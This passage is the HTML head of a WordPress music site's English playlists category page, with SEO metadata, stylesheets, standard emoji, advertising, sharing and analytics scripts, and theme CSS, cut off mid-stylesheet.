

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rreverb.com/category/playlists/?lang=en_us/
body_size: 20660
content:

<!DOCTYPE html>

<!--[if lt IE 7]><html lang="en-us" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-us" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-us" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-us" class="no-js"><!--<![endif]-->

	<head>

		<meta charset="utf-8">

		<!-- Google Chrome Frame for IE -->
		<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge" /><![endif]-->

        <title>RREVERB Quality Music Playlists</title>

		<!-- mobile meta -->
                    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        
		<link rel="shortcut icon" href="https://rreverb.com/wp-content/uploads/2014/04/RR-logo.jpg">

		<link rel="pingback" href="https://rreverb.com/xmlrpc.php">

		<!-- Holding main menu -->
		
		<!-- head functions -->
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="RREVERB Quality Music Playlists" />
	<link rel="canonical" href="http://RREVERBQualityMusicPlaylists" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="RREVERB Quality Music Playlists" />
	<meta property="og:description" content="RREVERB Quality Music Playlists" />
	<meta property="og:url" content="http://RREVERBQualityMusicPlaylists" />
	<meta property="og:site_name" content="RREVERB.com" />
	<meta property="og:image" content="https://rreverb.com/wp-content/uploads/2015/01/RREVERB_Symbole_Renverse.png" />
	<meta property="og:image:width" content="1792" />
	<meta property="og:image:height" content="1498" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="@RREVERB_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://rreverb.com/category/playlists/?lang=en_us","url":"http://RREVERBQualityMusicPlaylists","name":"RREVERB Quality Music Playlists","isPartOf":{"@id":"https://rreverb.com/#website"},"primaryImageOfPage":{"@id":"http://RREVERBQualityMusicPlaylists#primaryimage"},"image":{"@id":"http://RREVERBQualityMusicPlaylists#primaryimage"},"thumbnailUrl":"https://rreverb.com/wp-content/uploads/2016/12/tomemitsu2.jpg","description":"RREVERB Quality Music Playlists","breadcrumb":{"@id":"http://RREVERBQualityMusicPlaylists#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://RREVERBQualityMusicPlaylists#primaryimage","url":"https://rreverb.com/wp-content/uploads/2016/12/tomemitsu2.jpg","contentUrl":"https://rreverb.com/wp-content/uploads/2016/12/tomemitsu2.jpg","width":1246,"height":701},{"@type":"BreadcrumbList","@id":"http://RREVERBQualityMusicPlaylists#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rreverb.com/"},{"@type":"ListItem","position":2,"name":"Playlists (English)"}]},{"@type":"WebSite","@id":"https://rreverb.com/#website","url":"https://rreverb.com/","name":"RREVERB.com","description":"Que de la musique qui fait vibrer!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rreverb.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="RREVERB.com &raquo; Feed" href="https://rreverb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RREVERB.com &raquo; Comments Feed" href="https://rreverb.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="RREVERB.com &raquo; iCal Feed" href="https://rreverb.com/concerts-calendrier/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="RREVERB.com &raquo; Playlists (English) Category Feed" href="https://rreverb.com/category/playlists/feed/?lang=en_us" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rreverb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- rreverb.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="rreve-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rreverb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rreverb.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://rreverb.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://rreverb.com/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://rreverb.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://rreverb.com/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cb-main-stylesheet-css' href='https://rreverb.com/wp-content/themes/valenti/library/css/style.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cb-font-stylesheet-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C400italic%7COpen+Sans%3A400%2C700%2C400italic&#038;ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=4.0.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='cb-ie-only-css' href='https://rreverb.com/wp-content/themes/valenti/library/css/ie.css?ver=2.6' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://rreverb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rreverb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rreverb.com/wp-content/plugins/useful-banner-manager/scripts.js?ver=6.8.3" id="ubm-scripts-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#product=ga&amp;property=639850485150cb0013011c83" id="googleanalytics-platform-sharethis-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/rreverb.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://rreverb.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://rreverb.com/wp-admin/admin-ajax.php?action=addthis_global_options_settings&amp;ver=6.8.3" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=ce918fa9ed2e5fdd0651717d5f8e4729" id="addthis_widget-js"></script>
<script type="text/javascript" src="https://rreverb.com/wp-content/themes/valenti/library/js/modernizr.custom.min.js?ver=2.6.2" id="cb-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://rreverb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rreverb.com/wp-json/wp/v2/categories/3614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rreverb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="1498025790426251"/><meta property="fb:admins" content="621541196"/><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://rreverb.com"><link rel="alternate" href="https://rreverb.com/wp-json/tribe/events/v1/" /><!-- for tag post_tag, website powered with xili-tidy-tags v.1.12.03, a WP plugin by dev.xiligroup.com -->
<style>.cb-overlay-stars .fa-star, #cb-vote .fa-star, #cb-to-top .fa-long-arrow-up, .cb-review-box .cb-score-box, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header #cb-cat-title a,  .buddypress .cb-cat-header #cb-cat-title a:visited, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span {
            color:#5746eb;
        }#cb-search-modal .cb-header, .cb-join-modal .cb-header, .lwa .cb-header, .cb-review-box .cb-score-box, .bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
            border-color: #5746eb;
        }.cb-sidebar-widget .cb-sidebar-widget-title, .cb-multi-widget .tabbernav .tabberactive, .cb-author-page .cb-author-details .cb-meta .cb-author-page-contact, .cb-about-page .cb-author-line .cb-author-details .cb-meta .cb-author-page-contact, .cb-page-header, .cb-404-header, .cb-cat-header, #cb-footer #cb-widgets .cb-footer-widget-title span, #wp-calendar caption, .cb-tabs ul .current, #bbpress-forums li.bbp-header, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
            border-bottom-color: #5746eb ;
        }#cb-main-menu .current-post-ancestor, #cb-main-menu .current-menu-item, #cb-main-menu .current-menu-ancestor, #cb-main-menu .current-post-parent, #cb-main-menu .current-menu-parent, #cb-main-menu .current_page_item, #cb-main-menu .current-page-ancestor, #cb-main-menu .current-category-ancestor, .cb-review-box .cb-bar .cb-overlay span, #cb-accent-color, .cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
            background-color: #5746eb;
        }</style><style type="text/css">
                                                 body, #respond { font-family: 'Open Sans', sans-serif; }
                                                 h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, #cb-nav-bar #cb-main-menu ul li > a, .cb-breaking-news span, .cb-grid-4 h2 a, .cb-grid-5 h2 a, .cb-grid-6 h2 a, .cb-author-posts-count, .cb-author-title, .cb-author-position, .search  .s, .cb-review-box .cb-bar, .cb-review-box .cb-score-box, .cb-review-box .cb-title, #cb-review-title, .cb-title-subtle, #cb-top-menu a, .tabbernav, .cb-byline, #cb-next-link a, #cb-previous-link a, .cb-review-ext-box .cb-score, .tipper-positioner, .cb-caption, .cb-button, #wp-calendar caption, .forum-titles, .bbp-submit-wrapper button, #bbpress-forums li.bbp-header, #bbpress-forums fieldset.bbp-form .bbp-the-content-wrapper input, #bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink, .widget_display_stats dl dt, .cb-lwa-profile .cb-block, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li, #buddypress .activity-list li.load-more, #buddypress a.activity-time-since, #buddypress ul#groups-list li div.meta, .widget.buddypress div.item-options, .cb-activity-stream #buddypress .activity-header .time-since, .cb-font-header, .woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .cb-infinite-scroll a, .cb-no-more-posts { font-family:'Oswald', sans-serif; }

                     </style><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-50105944-1', 'rreverb.com');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');

</script><style type="text/css">.entry-content { font-size: 18px; }

.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px; height: 0; overflow: hidden;
}
 
.video-container iframe,
.video-container object,
.video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}.entry-content a, .entry-content a:visited {color:#211eba; }body {color:#636363; }.header { background-color: #ffffff; }</style><!-- end custom css --><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', '1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<style>#cb-nav-bar #cb-main-menu .main-nav .menu-item-42:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-42:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-42 .cb-sub-menu li .cb-grandchild-menu,
